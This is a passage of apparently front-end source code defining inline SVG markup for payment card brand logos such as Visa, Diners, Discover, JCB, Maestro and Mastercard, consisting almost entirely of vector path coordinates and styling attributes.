L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 